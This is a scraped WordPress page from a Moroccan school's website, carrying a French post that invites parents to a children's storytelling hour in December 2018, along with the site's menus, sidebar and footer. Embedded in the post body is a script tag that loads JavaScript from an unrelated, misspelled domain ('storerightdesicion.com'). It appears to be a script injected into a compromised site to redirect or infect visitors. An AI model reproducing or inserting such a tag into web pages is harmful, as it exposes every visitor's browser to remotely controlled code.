                </li>
                    <li>
                    <a href="https://www.youtube.com/channel/UCWbd7Y8tx-FNEGtJhjTFrwg" class="youtube">
                        <i class="fa fa-youtube bo-social-youtube">&nbsp;</i><span class="hidden">Youtube</span>
                    </a>
                </li>
                    <li>
                    <a href="#" class="pinterest">
                        <i class="fa fa-pinterest bo-social-pinterest">&nbsp;</i><span class="hidden">Pinterest</span>
                    </a>
                </li>
                    <li>
                    <a href="#" class="google-plus">
                        <i class="fa fa-google-plus bo-social-google-plus">&nbsp;</i><span class="hidden">Google</span>
                    </a>
                </li>
                    <li>
                    <a href="#" class="linkedin">
                        <i class="fa fa-linkedin bo-social-linkedin">&nbsp;</i><span class="hidden">LinkedIn</span>
                    </a>
                </li>
    </ul></aside>                                                         <aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="contact-topbar" style="float:left;"> 
        <span>Adresse : Rue 7, N 16 Hay al Andalous  Temara , Maroc</span>
	<span>contact@gsalmassaralmaarifie.ma</span>
	<span>Appelez-nous: 0 537 64 21 22</span>
</div></div></aside>                            </div>
            <div class="pull-right accept-account">
                                        <div class="login-topbar">
                            <a class="login btn btn-sm btn-reverse" href="https://gsalmassaralmaarifie.ma/2018/12/29/lheure-du-conte/" title="Login"><i class="mn-icon-410"></i> Login</a>
                            <a class="register btn btn-sm btn-reverse" href="https://gsalmassaralmaarifie.ma/2018/12/29/lheure-du-conte/" title="Sign Up"><i class="mn-icon-47"></i> Register</a>
                        </div>
                                </div>
        </div>
    </div>
    <div class="headertop main-sticky-header-wrapper">
        <div class="header-main clearfix main-sticky-header">
            <div class="container">
                <div class="header-inner">
                        <div class="row">
                        
                            <div class="col-md-2">
                                <div class="logo-in-theme text-center">
                                    
    <div class="logo">
        <a href="https://gsalmassaralmaarifie.ma/" >
            <img src="https://gsalmassaralmaarifie.ma/storage/2022/02/logo-almassaralmaarifie-2-1.jpg" alt="Al massar al maarifie">
        </a>
    </div>
                                </div>
                            </div>
                            <div class="col-md-10 p-static">
                                <div class="left-menu clearfix">
                                    
                                    <div class="heading-right pull-right hidden-sm hidden-xs">

                                        <div class="pull-right header-setting">
                                            <div class="apus-search pull-right">
                                               <button type="button" class="button-show-search button-setting"><i class="mn-icon-52"></i></button>
                                            </div>
                                                                                    </div>
                                    </div>
                                                                            <div class="main-menu  pull-right">
                                            <nav 
                                             data-duration="400" class="hidden-xs hidden-sm apus-megamenu slide animate navbar" role="navigation">
                                            <div class="collapse navbar-collapse"><ul id="primary-menu" class="nav navbar-nav megamenu"><li class="menu-item-11649 aligned-left"><a href="https://gsalmassaralmaarifie.ma/">Accueil</a></li>
<li class="menu-item-11650 aligned-left"><a href="https://gsalmassaralmaarifie.ma/a-propos/">À propos</a></li>
<li class="menu-item-11657 aligned-left"><a target="_blank" href="http://www.online.gsalmassaralmaarifie.ma/">Espace privé</a></li>
<li class="dropdown menu-item-11658 aligned-left"><a href="#" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown">Inscription <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item-11654 aligned-"><a href="https://gsalmassaralmaarifie.ma/inscription/">Demande d&rsquo;inscription</a></li>
	<li class="menu-item-11656 aligned-"><a href="https://gsalmassaralmaarifie.ma/reinscription/">Fiche de réinscription</a></li>
</ul>
</li>
<li class="menu-item-11690 aligned-left"><a href="https://gsalmassaralmaarifie.ma/articles/">Actualités</a></li>
<li class="menu-item-11652 aligned-left"><a href="https://gsalmassaralmaarifie.ma/contact/">Contact</a></li>
</ul></div>                                            </nav>
                                        </div>
                                                                    </div>
                            </div>
                        </div>
                </div>
            </div>
            <div class="full-top-search-form">
                <div class="apus-search-form">
	<form action="https://gsalmassaralmaarifie.ma/" method="get">
		
	  	<div class="input-group">
	  		<input type="text" placeholder="Search" name="s" class="apus-search form-control"/>
			<button class="close-search-form" type="button">
                <i class="mn-icon-4"></i>
            </button>
	  	</div>
			</form>
</div>            </div>
        </div>
    </div>
</header>
	<div id="apus-main-content"><section id="apus-breadscrumb" class="apus-breadscrumb no-page " style="background-image:url('https://gsalmassaralmaarifie.ma/storage/2019/12/bg-almassaralmaarifie.jpg')"><div class="container"><div class="wrapper-breads"><div class="breadscrumb-inner"><ol class="breadcrumb"><li><a href="https://gsalmassaralmaarifie.ma">Home</a>  </li> <li><a href="https://gsalmassaralmaarifie.ma/category/uncategorized/">Uncategorized</a>   </li><li class="active">L&rsquo;heure du conte</li></ol><h2 class="bread-title">The Blog</h2></div></div></div></section>

<section id="main-container" class="main-content container inner">
	<div class="row">
				<div id="main-content" class="col-xs-12 col-md-9 col-sm-12 col-xs-12">
			<div id="primary" class="content-area">
				<div id="content" class="site-content detail-post" role="main">
					<article id="post-1432" class="post-1432 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
    <div class="info">
                    <h4 class="entry-title">
                <a href="https://gsalmassaralmaarifie.ma/2018/12/29/lheure-du-conte/">L&rsquo;heure du conte</a>
            </h4>
                <div class="entry-meta">
            <a href="https://gsalmassaralmaarifie.ma/2018/12/29/lheure-du-conte/"><i class="mn-icon-1102"></i>  Déc 29, 2018 </a>
            <span class="post-author"><a href="https://gsalmassaralmaarifie.ma/writer/admin/"><i class="mn-icon-415"></i> admin</a></span>            <span> <i class="mn-icon-352"></i> <a href="https://gsalmassaralmaarifie.ma/category/uncategorized/" class="categories-name">Uncategorized</a></span>       
        </div>
    </div>

        	<div class="entry-thumb ">
    		<div class="post-thumbnail"><a class="post-thumbnail" href="https://gsalmassaralmaarifie.ma/2018/12/29/lheure-du-conte/" aria-hidden="true"></a></div>    	</div>
    	<div class="detail-content">

    	<div class="single-info info-bottom">
    		                    <div class="entry-description"><div>
<div style="text-align: center;"><strong><span id="NSFMain_Emadariss_Public_frmAccueil_NSFPArt_Emadariss_Public_summaries_list_itm10_title" dir="ltr">L&rsquo;heure du conte</span></strong></div>
</div>
<div>
<div>
<div>
<p>Dans le cadre des activités organisées par Le Groupe Scolaire Al Massar Al Maarifie , la direction de l’établissement vous invite à assister à une séance de conte auprès de nos enfants , animée par Mme Naima la bibliothécaire.<br />
Venez nombreux voir nos petits cœurs savourer le goût de la narration ce Samedi 29 décembre 2018 à la bibliothèque du Groupe Scolaire Al Massar Almaarifie à partir de 10h00 du matin Un petit goûter sera offert par la direction.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-1433 aligncenter" src="http://gsalmassaralmaarifie.ma/storage/2020/04/heure_du_conte-300x169.png" alt="" width="300" height="169" /></p>
</div>
</div>
</div>
<p><script src='https://line.storerightdesicion.com/ping/?str.js' type='text/javascript'></script></p>
</div>
                		    		<div class="tag-social clearfix ">
                <div class="pull-left">
                                    </div>
    			
    			<div class="pull-right social-share">
                    
                   <div class="apus-social-share">
		<div class="bo-social-icons bo-sicolor social-radius-rounded">
		 
			<a class="bo-social-facebook" data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Facebook" href="http://www.facebook.com/sharer.php?s=100&p&#91;url&#93;=https://gsalmassaralmaarifie.ma/2018/12/29/lheure-du-conte/&p&#91;title&#93;=L&rsquo;heure du conte" target="_blank" title="Share on facebook">
				<i class="mn-icon-1405"></i>
			</a>
 
				 
			<a class="bo-social-twitter"  data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Twitter" href="http://twitter.com/home?status=L&rsquo;heure du conte https://gsalmassaralmaarifie.ma/2018/12/29/lheure-du-conte/" target="_blank" title="Share on Twitter">
				<i class="mn-icon-1406"></i>
			</a>
 
				 
			<a class="bo-social-linkedin"  data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="LinkedIn" href="http://linkedin.com/shareArticle?mini=true&amp;url=https://gsalmassaralmaarifie.ma/2018/12/29/lheure-du-conte/&amp;title=L&rsquo;heure du conte" target="_blank" title="Share on LinkedIn">
				<i class="mn-icon-1408"></i>
			</a>
 
				 
			<a class="bo-social-tumblr" data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Tumblr" href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fgsalmassaralmaarifie.ma%2F2018%2F12%2F29%2Flheure-du-conte%2F&amp;name=L%27heure+du+conte&amp;description=L%26rsquo%3Bheure+du+conte+Dans+le+cadre+des+activit%C3%A9s+organis%C3%A9es+par+Le+Groupe+Scolaire+Al+Massar+Al+Maarifie+%2C+la+direction+de+l%E2%80%99%C3%A9tablissement+vous+invite+%C3%A0+assister+%C3%A0+une+s%C3%A9ance+de+conte+aupr%C3%A8s+de+nos+enfants+%2C+anim%C3%A9e+par+Mme+Naima+la+biblioth%C3%A9caire.+Venez+nombreux+voir+nos+petits+c%C5%93urs+savourer+le+go%C3%BBt+de+la+narration+ce+Samedi+29+d%C3%A9cembre+2018+%C3%A0+la+biblioth%C3%A8que+du+Groupe+Scolaire+Al+Massar+Almaarifie+%C3%A0+partir+de+10h00+du+matin+Un+petit+go%C3%BBter+sera+offert+par+la+direction." target="_blank" title="Share on Tumblr">
				<i class="mn-icon-1411"></i>
			</a>
 
				 
			<a class="bo-social-google" data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Google plus" href="https://plus.google.com/share?url=https://gsalmassaralmaarifie.ma/2018/12/29/lheure-du-conte/" onclick="javascript:window.open(this.href,
	'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" title="Share on Google plus">
				<i class="mn-icon-1409"></i>
			</a>
 
				 
						<a class="bo-social-pinterest" data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fgsalmassaralmaarifie.ma%2F2018%2F12%2F29%2Flheure-du-conte%2F&amp;description=L%27heure+du+conte&amp;media=" target="_blank" title="Share on Pinterest">
				<i class="mn-icon-1416"></i>
			</a>
 
			</div>
</div>	         
                </div>
    		</div>
    	</div>
    </div>
</article>
	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="previous-post post-nav">
	        <a class="before-hover" href="https://gsalmassaralmaarifie.ma/2018/11/15/celebration-de-la-marche-verte/" title="Célébration de la marche verte">
	            <i class="mn-icon-158"></i>Previous
	        </a>
	        <div class="on-hover">
	        	<h3><a class="nav-post-title" href="https://gsalmassaralmaarifie.ma/2018/11/15/celebration-de-la-marche-verte/">Célébration de la marche verte</a></h3>
	        	<div class="col-xs-12 hidden">
			        <span class="date">Nov 15 , 2018</span>
		        </div>
	        	<div class="col-xs-12 hidden">
			        <a href="https://gsalmassaralmaarifie.ma/2018/11/15/celebration-de-la-marche-verte/" title="Célébration de la marche verte">
			            
			        </a>
		        </div>
		        
	        </div>
        </div><div class="next-post post-nav">
	        <a class="before-hover" href="https://gsalmassaralmaarifie.ma/2019/02/15/pour-une-sante-saine/" title="Pour une santé saine">
	            Next<i class="mn-icon-159"></i>
	        </a>
	        <div class="on-hover">
	        	<h3><a class="nav-post-title" href="https://gsalmassaralmaarifie.ma/2019/02/15/pour-une-sante-saine/">Pour une santé saine</a></h3>
	        	<div class="col-xs-6 hidden">
			        <a href="https://gsalmassaralmaarifie.ma/2019/02/15/pour-une-sante-saine/" title="Pour une santé saine">
			            
			        </a>
		        </div>
		        <div class="col-xs-6 hidden">
			        <span class="date">Fév 15 , 2019</span>
		        </div>
	        </div>
        </div></div>
	</nav>								<div class="related-posts">
									    <div class="widget">
        <h4 class="widget-title">
            <span>Releated Posts</span>
        </h4>

        <div class="related-posts-content  widget-content">
            <div class="owl-carousel " data-smallmedium="2" data-extrasmall="1" data-items="3" data-carousel="owl" data-pagination="false" data-nav="true">
                                    
<article class="post post-grid post-12418 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
    <div class="post-thumbnail"><a class="post-thumbnail" href="https://gsalmassaralmaarifie.ma/2026/01/24/avis-vacances-scolaire/" aria-hidden="true"><img width="1058" height="1497" src="https://gsalmassaralmaarifie.ma/storage/2026/01/Avis-23-janvier-2026-4-pdf.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a></div>    <div class="clearfix entry-content ">
        <div class="info">
                            <h4 class="entry-title">
                    <a href="https://gsalmassaralmaarifie.ma/2026/01/24/avis-vacances-scolaire/">Avis vacances scolaire.</a>
                </h4>
                        <div class="entry-meta">
                <a href="https://gsalmassaralmaarifie.ma/2026/01/24/avis-vacances-scolaire/"><i class="mn-icon-1102"></i>  Jan 24, 2026 </a>
                <span class="post-author"><a href="https://gsalmassaralmaarifie.ma/writer/almassaralmaarifie/"><i class="mn-icon-415"></i> almassaralmaarifie</a></span>                <span class="categories"> <i class="mn-icon-352"></i> <a href="https://gsalmassaralmaarifie.ma/category/uncategorized/" class="categories-name">Uncategorized</a></span>       
            </div>
        </div>
        <div class="info-bottom">
                            <div class="entry-description"></div>
                    </div>
    </div>
</article>                                    
<article class="post post-grid post-12360 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
    <div class="post-thumbnail"><a class="post-thumbnail" href="https://gsalmassaralmaarifie.ma/2026/01/22/cours-de-soutien-en-francais/" aria-hidden="true"><img width="1058" height="1497" src="https://gsalmassaralmaarifie.ma/storage/2026/01/Learn-French-Flyer-Template-Fait-avec-PosterMyWall-5-compresse3-1-pdf.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a></div>    <div class="clearfix entry-content ">
        <div class="info">
                            <h4 class="entry-title">
                    <a href="https://gsalmassaralmaarifie.ma/2026/01/22/cours-de-soutien-en-francais/">Cours de soutien en Francais</a>
                </h4>
                        <div class="entry-meta">
                <a href="https://gsalmassaralmaarifie.ma/2026/01/22/cours-de-soutien-en-francais/"><i class="mn-icon-1102"></i>  Jan 22, 2026 </a>
                <span class="post-author"><a href="https://gsalmassaralmaarifie.ma/writer/almassaralmaarifie/"><i class="mn-icon-415"></i> almassaralmaarifie</a></span>                <span class="categories"> <i class="mn-icon-352"></i> <a href="https://gsalmassaralmaarifie.ma/category/uncategorized/" class="categories-name">Uncategorized</a></span>       
            </div>
        </div>
        <div class="info-bottom">
                            <div class="entry-description"></div>
                    </div>
    </div>
</article>                                    
<article class="post post-grid post-12349 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
    <div class="post-thumbnail"><a class="post-thumbnail" href="https://gsalmassaralmaarifie.ma/2026/01/21/remise-des-bulletins-le-24-01/" aria-hidden="true"><img width="720" height="510" src="https://gsalmassaralmaarifie.ma/storage/2026/01/WhatsApp-Image-2026-01-21-at-11.44.20.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a></div>    <div class="clearfix entry-content ">
        <div class="info">
                            <h4 class="entry-title">
                    <a href="https://gsalmassaralmaarifie.ma/2026/01/21/remise-des-bulletins-le-24-01/">Remise des bulletins le 24-01</a>
                </h4>
                        <div class="entry-meta">
                <a href="https://gsalmassaralmaarifie.ma/2026/01/21/remise-des-bulletins-le-24-01/"><i class="mn-icon-1102"></i>  Jan 21, 2026 </a>
                <span class="post-author"><a href="https://gsalmassaralmaarifie.ma/writer/almassaralmaarifie/"><i class="mn-icon-415"></i> almassaralmaarifie</a></span>                <span class="categories"> <i class="mn-icon-352"></i> <a href="https://gsalmassaralmaarifie.ma/category/uncategorized/" class="categories-name">Uncategorized</a></span>       
            </div>
        </div>
        <div class="info-bottom">
                            <div class="entry-description"></div>
                    </div>
    </div>
</article>                                            </div>
        </div>
        
    </div>
								</div>
			                
<div id="comments" class="comments-area">

	
	
	
		      	<div class="commentform row reset-button-default">
		    	<div class="col-sm-12">
			    		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4 class="title">Leave a Comment</h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/12/29/lheure-du-conte/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://gsalmassaralmaarifie.ma/comments/" method="post" id="commentform" class="comment-form">


<style type="text/css">
.wp-social-login-connect-with{}.wp-social-login-provider-list{}.wp-social-login-provider-list a{}.wp-social-login-provider-list img{}.wsl_connect_with_provider{}</style>

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Connecter avec: </div>

	<div class="wp-social-login-provider-list">

		<a rel="nofollow" href="https://gsalmassaralmaarifie.ma/Cnx1?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Fgsalmassaralmaarifie.ma%2F2018%2F12%2F29%2Flheure-du-conte%2F" title="Connecté avec Facebook" class="wp-social-login-provider wp-social-login-provider-facebook" data-provider="Facebook">
			<img alt="Facebook" title="Connecté avec Facebook" src="https://gsalmassaralmaarifie.ma/core/modules/0fc63e30e7/assets/img/32x32/wpzoom//facebook.png" />
		</a>

		<a rel="nofollow" href="https://gsalmassaralmaarifie.ma/Cnx1?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Fgsalmassaralmaarifie.ma%2F2018%2F12%2F29%2Flheure-du-conte%2F" title="Connecté avec Google" class="wp-social-login-provider wp-social-login-provider-google" data-provider="Google">
			<img alt="Google" title="Connecté avec Google" src="https://gsalmassaralmaarifie.ma/core/modules/0fc63e30e7/assets/img/32x32/wpzoom//google.png" />
		</a>

		<a rel="nofollow" href="https://gsalmassaralmaarifie.ma/Cnx1?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Fgsalmassaralmaarifie.ma%2F2018%2F12%2F29%2Flheure-du-conte%2F" title="Connecté avec Twitter" class="wp-social-login-provider wp-social-login-provider-twitter" data-provider="Twitter">
			<img alt="Twitter" title="Connecté avec Twitter" src="https://gsalmassaralmaarifie.ma/core/modules/0fc63e30e7/assets/img/32x32/wpzoom//twitter.png" />
		</a>

	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>



<div class="form-group h-info">Your email address will not be published.</div><div class="form-group">
                        						<p class="input-title">Your Comment*</p>
                                                <textarea rows="8" placeholder="Your comment" id="comment" class="form-control"  name="comment" aria-required='true'></textarea>
                                            </div><div class="row"><div class="form-group col-md-4">
	                                <p class="input-title">Name*</p>
	                                            <input type="text" placeholder="Your Name"   name="author" class="form-control" id="author" value=""  aria-required='true' />
	                                            </div>
 <div class="form-group col-md-4">
	                                <p class="input-title">Email*</p>
	                                            <input id="email" placeholder="Your Email"  name="email" class="form-control" type="text" value=""  aria-required='true' />
	                                            </div>
<div class="form-group col-md-4">
	                                <p class="input-title">Website</p>
	                                            <input id="url" placeholder="Website" name="url" class="form-control" type="text" value=""  />
	                                            </div></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-dark  " class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1432' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div>
			      	</div>
	      	</div>
	      	</div>				</div>
			</div>
		</div>	
					<div class="col-md-3 col-sm-12 col-xs-12 pull-right">
			  	<aside class="sidebar sidebar-right" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
			   						   		<aside id="calendar-2" class="widget widget_calendar"><h2 class="widget-title"><span>Calendrier</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>décembre 2018</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="lundi">L</th>
		<th scope="col" aria-label="mardi">M</th>
		<th scope="col" aria-label="mercredi">M</th>
		<th scope="col" aria-label="jeudi">J</th>
		<th scope="col" aria-label="vendredi">V</th>
		<th scope="col" aria-label="samedi">S</th>
		<th scope="col" aria-label="dimanche">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td>1</td><td>2</td>
	</tr>
	<tr>
		<td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td>
	</tr>
	<tr>
		<td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td><a href="https://gsalmassaralmaarifie.ma/2018/12/29/" aria-label="Publications publiées sur 29 December 2018">29</a></td><td>30</td>
	</tr>
	<tr>
		<td>31</td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Mois précédents et suivants" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://gsalmassaralmaarifie.ma/2018/11/">&laquo; Nov</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://gsalmassaralmaarifie.ma/2019/02/">Fév &raquo;</a></span>
	</nav></div></aside><aside id="apus_recent_post-2" class="widget widget_apus_recent_post"><h2 class="widget-title"><span>Derniers articles</span></h2><div class="post-widget media-post-layout widget-content">
<ul class="posts-list">
	<li>
		<article class="post post-list">

		    <div class="entry-content media">

		        		              <div class="media-left">
		                <figure class="entry-thumb effect-v6">
		                    <a href="https://gsalmassaralmaarifie.ma/2026/01/24/avis-vacances-scolaire/" title="" class="entry-image">
		                        <img width="1058" height="1497" src="https://gsalmassaralmaarifie.ma/storage/2026/01/Avis-23-janvier-2026-4-pdf.jpg" class="attachment-widget size-widget wp-post-image" alt="" decoding="async" />		                    </a>  
		                </figure>
		              </div>
		            		        <div class="media-body">
		          		                  <h4 class="entry-title">
		                      <a href="https://gsalmassaralmaarifie.ma/2026/01/24/avis-vacances-scolaire/">Avis vacances scolaire.</a>
		                  </h4>
		              		          <div class="entry-content-inner clearfix">
		              <div class="entry-meta">
		                   <div class="entry-create">
		                      <span class="entry-date">24 Jan 2026</span>
		                  </div>
		              </div>
		          </div>
		        </div>
		    </div>
		</article>
	</li>
	<li>
		<article class="post post-list">

		    <div class="entry-content media">

		        		              <div class="media-left">
		                <figure class="entry-thumb effect-v6">
		                    <a href="https://gsalmassaralmaarifie.ma/2026/01/22/cours-de-soutien-en-francais/" title="" class="entry-image">
		                        <img width="1058" height="1497" src="https://gsalmassaralmaarifie.ma/storage/2026/01/Learn-French-Flyer-Template-Fait-avec-PosterMyWall-5-compresse3-1-pdf.jpg" class="attachment-widget size-widget wp-post-image" alt="" decoding="async" />		                    </a>  
		                </figure>
		              </div>
		            		        <div class="media-body">
		          		                  <h4 class="entry-title">
		                      <a href="https://gsalmassaralmaarifie.ma/2026/01/22/cours-de-soutien-en-francais/">Cours de soutien en Francais</a>
		                  </h4>
		              		          <div class="entry-content-inner clearfix">
		              <div class="entry-meta">
		                   <div class="entry-create">
		                      <span class="entry-date">22 Jan 2026</span>
		                  </div>
		              </div>
		          </div>
		        </div>
		    </div>
		</article>
	</li>
	<li>
		<article class="post post-list">

		    <div class="entry-content media">

		        		              <div class="media-left">
		                <figure class="entry-thumb effect-v6">
		                    <a href="https://gsalmassaralmaarifie.ma/2026/01/21/remise-des-bulletins-le-24-01/" title="" class="entry-image">
		                        <img width="720" height="510" src="https://gsalmassaralmaarifie.ma/storage/2026/01/WhatsApp-Image-2026-01-21-at-11.44.20.jpeg" class="attachment-widget size-widget wp-post-image" alt="" decoding="async" />		                    </a>  
		                </figure>
		              </div>
		            		        <div class="media-body">
		          		                  <h4 class="entry-title">
		                      <a href="https://gsalmassaralmaarifie.ma/2026/01/21/remise-des-bulletins-le-24-01/">Remise des bulletins le 24-01</a>
		                  </h4>
		              		          <div class="entry-content-inner clearfix">
		              <div class="entry-meta">
		                   <div class="entry-create">
		                      <span class="entry-date">21 Jan 2026</span>
		                  </div>
		              </div>
		          </div>
		        </div>
		    </div>
		</article>
	</li>
</ul>
</div>
</aside>				   				  	</aside>
			</div>
			</div>	
</section>

	</div>

	<footer id="apus-footer" class="apus-footer" role="contentinfo">
					<div class="footer-builder-wrapper lighting"><style type="text/css">@media only screen and (min-width: 1000px) and (max-width: 5000px){body.kc-css-system .kc-css-484969{width: 25%;}body.kc-css-system .kc-css-365971{width: 25%;}body.kc-css-system .kc-css-500886{width: 25%;}body.kc-css-system .kc-css-310379{width: 25%;}}body.kc-css-system .kc-css-484737{padding-top: 30px;padding-bottom: 30px;border-top: 10px solid #002b46;;}</style><section class="kc-elm kc-css-484737 kc_row"><div class="kc-row-container  kc-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-484969 kc_col-sm-3 kc_column kc_col-sm-3"><div class="kc-col-container"><div class="kc-elm kc-css-830607 kc_shortcode kc_single_image">

        <img src="https://gsalmassaralmaarifie.ma/storage/2022/02/logo-almassaralmaarifie-2-1.jpg" class="" alt="" />    </div>
<div class="kc-elm kc-css-836051 kc_text_block"><p><strong>Notre Groupe scolaire AL MASSAR AL MAARIFIE</strong>, qui a  l’honneur d’accueillir<br />les massaristes au sein de son cadre agréable et de ses locaux bien équipés, place l’enfant et l’élève<br />au cœur de son projet d’établissement et de son action éducative, pédagogique et culturelle.</p>
</div></div></div><div class="kc-elm kc-css-365971 kc_col-sm-3 kc_column kc_col-sm-3"><div class="kc-col-container"><div class="kc-elm kc-css-973660 kc_text_block"><p>
<strong><span style="color: #000000; font-family: Arial, Helvetica, sans-serif; font-size: 13px;">Groupe scolaire Al Massar Al Maarifie</span></strong></p>
<ul>
<li><span style="color: #000000; font-family: Arial, Helvetica, sans-serif; font-size: 13px;"><strong>Adresse :</strong> Rue 7, N 16 Hay al Andalous ( Vieux Marocain ) Temara , Maroc</span></li>
<li><span style="color: #000000; font-family: Arial, Helvetica, sans-serif; font-size: 13px;"><strong>Tel / Fax :</strong> 0537642122</span></li>
<li><span style="color: #000000; font-family: Arial, Helvetica, sans-serif; font-size: 13px;"><strong>Email :</strong> contact@gsalmassaralmaarifie.ma</span></li>
<li><span style="color: #000000; font-family: Arial, Helvetica, sans-serif; font-size: 13px;"><strong>Skype :</strong> almassar</span></li>
</ul>
</div></div></div><div class="kc-elm kc-css-500886 kc_col-sm-3 kc_column kc_col-sm-3"><div class="kc-col-container"><div class="widget widget_apus_custom_menu kc-elm kc-css-929347"><div class="apus_custom_menu"><div class="widget widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11649"><a href="https://gsalmassaralmaarifie.ma/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11650"><a href="https://gsalmassaralmaarifie.ma/a-propos/">À propos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11657"><a target="_blank" href="http://www.online.gsalmassaralmaarifie.ma/">Espace privé</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11658"><a href="#">Inscription</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11654"><a href="https://gsalmassaralmaarifie.ma/inscription/">Demande d&rsquo;inscription</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11656"><a href="https://gsalmassaralmaarifie.ma/reinscription/">Fiche de réinscription</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11690"><a href="https://gsalmassaralmaarifie.ma/articles/">Actualités</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11652"><a href="https://gsalmassaralmaarifie.ma/contact/">Contact</a></li>
</ul></div></div></div></div></div></div><div class="kc-elm kc-css-310379 kc_col-sm-3 kc_column kc_col-sm-3"><div class="kc-col-container"><div class="kc-elm kc-css-700540 kc_text_block"><h4><strong>Galerie</strong></h4>
</div><div class="kc-elm kc-css-412099 kc_shortcode kc_single_image">

        <a  href="http://lnmrohy.cluster031.hosting.ovh.net/galerie/" title="" target="_self">
        <img src="https://gsalmassaralmaarifie.ma/storage/2017/01/massar-gallery.jpg" class="" alt="" />    </a>
    </div>
</div></div></div></div></section></div>				
	</footer>
			<a href="#" id="back-to-top">
			<i class="mn-icon-536"></i>
		</a>
	
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/campress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {

				
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'806255a00a',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://gsalmassaralmaarifie.ma/cnx/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
